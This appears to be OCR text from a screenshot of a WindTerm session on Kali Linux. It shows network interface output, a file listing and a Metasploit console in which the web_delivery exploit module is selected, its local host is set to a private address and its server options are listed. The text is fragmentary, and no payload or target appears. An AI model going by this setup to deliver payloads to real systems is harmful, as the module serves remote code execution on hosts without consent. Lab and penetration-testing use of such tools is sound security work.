 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
资源管理器
筛选
kali:2
we1user:2
we1root
文件管理器
/root/
名称 Date modifi
.cache 2022/09/20
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.mozilla 2022/09/20
.msf4 2022/09/19
c-jwt-cracker 2022/09/12
Desktop 2022/09/08
Documents 2022/09/08
33 项 61.37 KB
1.kali:2 2.we1user:2 3.we1root A
ssh vm kali
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.31.135.217 netmask 255.255.240.0 broadcast 172.31.143.255
inet6 fe80::20c:29ff:fe2d:1b32 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:2d:1b:32 txqueuelen 1000 (Ethernet)
RX packets 30 bytes 3912 (3.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 41 bytes 10748 (10.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/script/web_delivery) > set lhost 172.31.135.217
lhost => 172.31.135.217
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
会话
筛选
attck
we1user
we1root
CMD
vm
centros
kali
VPS
历史命令
筛选
ifconfig
172.31.135.217
msfconsole
vMMMM
JMMMM
Name Disclosure Date Rank Chec
Name Disclosure Date Rank Chec
英
就绪 远程模式 窗口 30×109 行 393 字符 42 linux 2022/9/21 16:07 WindTerm Issues 锁屏